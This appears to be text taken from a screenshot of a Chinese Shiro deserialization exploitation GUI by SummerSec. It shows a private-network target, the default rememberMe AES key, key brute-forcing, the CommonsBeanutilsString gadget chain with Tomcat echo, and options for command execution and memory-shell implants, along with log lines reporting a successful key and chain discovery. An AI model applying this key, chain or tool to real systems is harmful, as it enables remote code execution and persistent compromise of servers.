 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.194.129:8080 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测 1
关键字 rememberM 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
2
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
ConnectException: Connection refused: connect
ConnectException: Connection refused: connect
[++] 存在shiro框架！
请输入指定密钥
[++] 存在shiro框架！
[++] 找到key：kPH+bIxk5D2deZiIxcaaaA==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutilsString 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。
BY SummerSec